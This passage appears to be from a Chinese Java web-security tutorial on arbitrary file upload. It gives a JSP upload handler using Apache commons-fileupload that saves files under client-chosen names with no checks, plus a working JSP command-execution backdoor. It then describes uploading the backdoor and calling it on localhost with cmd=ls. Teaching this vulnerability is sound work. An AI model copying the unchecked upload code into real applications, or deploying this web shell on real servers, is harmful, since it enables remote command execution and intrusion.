Apache commons-fileupload是一个非常常用的文件上传解析库,Spring MVC、Struts2、Tomcat等底层处理文件上传请求都是使用的这个库。
示例 - Apache commons-fileupload文件上传:
<%@ page contentType="text/html;charset=UTF-8" language="java" %><%@ page import="org.apache.commons.fileupload.FileItemIterator" %><%@ page import="org.apache.commons.fileupload.FileItemStream" %><%@ page import="org.apache.commons.fileupload.servlet.ServletFileUpload" %><%@ page import="org.apache.commons.fileupload.util.Streams" %><%@ page import="java.io.File" %><%@ page import="java.io.FileOutputStream" %><%if (ServletFileUpload.isMultipartContent(request)) {ServletFileUpload fileUpload = new ServletFileUpload();FileItemIterator fileItemIterator = fileUpload.getItemIterator(request);String dir = request.getServletContext().getRealPath("/uploads/");File uploadDir = new File(dir);if (!uploadDir.exists()) {uploadDir.mkdir();}while (fileItemIterator.hasNext()) {FileItemStream fileItemStream = fileItemIterator.next();String fieldName = fileItemStream.getFieldName();// 字段名称if (fileItemStream.isFormField()) {String fieldValue = Streams.asString(fileItemStream.openStream());// 字段值out.println(fieldName + "=" + fieldValue);} else {String fileName = fileItemStream.getName();File uploadFile = new File(uploadDir, fileName);out.println(fieldName + "=" + fileName);FileOutputStream fos = new FileOutputStream(uploadFile);// 写文件Streams.copy(fileItemStream.openStream(), fos, true);out.println("文件上传成功:" + uploadFile.getAbsolutePath());}}} else {%><!DOCTYPE html><html lang="en"><head><meta charset="UTF-8"><title>File upload</title></head><body><form action="" enctype="multipart/form-data" method="post"><p>用户名: <input name="username" type="text"/>文件: <input id="file" name="file" type="file"/></p><input name="submit" type="submit" value="Submit"/></form></body></html><%}%>
示例 - 本地命令执行后门代码:
<%@ page import="java.io.InputStream" %><%@ page contentType="text/html;charset=UTF-8" language="java" %><pre><%String[] cmd = request.getParameterValues("cmd");Process process = Runtime.getRuntime().exec(cmd);InputStream in = process.getInputStream();int a = 0;byte[] b = new byte[1024];while ((a = in.read(b)) != -1) {out.println(new String(b, 0, a));}in.close();%></pre>
因为Web应用未检测用户上传的文件合法性导致了任意文件上传漏洞,访问示例中的文件上传地址:http://localhost:8000/modules/servlet/fileupload/file-upload.jsp,并选择一个恶意的jsp后门(示例上传的是一个本地命令执行的后门):
后门成功的写入到了网站目录: 访问命令执行后门测试:http://localhost:8000/uploads/cmd.jsp?cmd=ls,如下图:
访问命令执行后门测试:http://localhost:8000/uploads/cmd.jsp?cmd=ls,如下图: